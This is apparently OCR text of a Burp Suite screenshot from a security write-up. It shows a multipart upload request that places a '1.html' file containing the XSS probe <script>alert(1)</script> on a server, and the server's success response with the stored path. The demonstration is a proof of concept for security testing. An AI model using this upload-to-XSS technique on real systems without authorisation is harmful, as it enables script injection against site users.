 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
boundary=---------------------------2012753053297140
1007893843992
10 Content-Length: 470
11 Origin:
12 Referer:
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17 Connection: close
18
19 -----------------------------20127530532971401007893
843992
20 Content-Disposition: form-data; name="uuid"
21
22 avatar
23 -----------------------------20127530532971401007893
843992
24 Content-Disposition: form-data; name="type"
25
26 avatar
27 -----------------------------20127530532971401007893
843992
28 Content-Disposition: form-data; name="file";
filename="1.html"
29 Content-Type: text/plain
30
31 <script>alert(1)</script>
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.1 200
2 Server: rums/b
3 Date: Tue, 23 Aug 2022 06:44:55 GMT
4 Content-Type: application/json;charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Vary: Accept-Encoding
8 X-Application-Context: ly-gateway-server-svc:1101
9 X-Content-Type-Options: nosniff
10 X-Xss-Protection: 1; mode=block
11 Content-Length: 391
12
13 {
"meta":{
"success":true,
"statusCode":200,
"message":"ok"
},
"data":{
"bh":"48a2c882-241d-4791-8346-c81140bef152",
"ssbh":"avatar",
"fjmc":"1.html",
"fjlj":
"group1/M00/04/2C/rBIBJGMEd2eAG3ABAAAAGf4m7nY71.h
tml",
"fjdx":25,
"fjlx":"html",
"scbz":0,
Poker安全